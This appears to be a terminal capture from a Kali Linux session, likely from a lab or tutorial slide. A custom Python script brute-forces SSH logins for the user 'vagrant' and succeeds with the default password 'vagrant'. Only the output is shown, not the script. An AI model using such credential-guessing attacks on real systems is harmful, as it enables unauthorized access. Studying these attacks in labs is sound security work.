 ┌──(kali㉿kali)-[~/Desktop]
└─$ sudo python customSSH.py
[ ] Trying vagrant:admin123
[-] Failed: vagrant:admin123
[ ] Trying vagrant:password
[-] Failed: vagrant:password
[ ] Trying vagrant:toor
[-] Failed: vagrant:toor
[ ] Trying vagrant:vagrant
[+] SUCCESS: vagrant:vagrant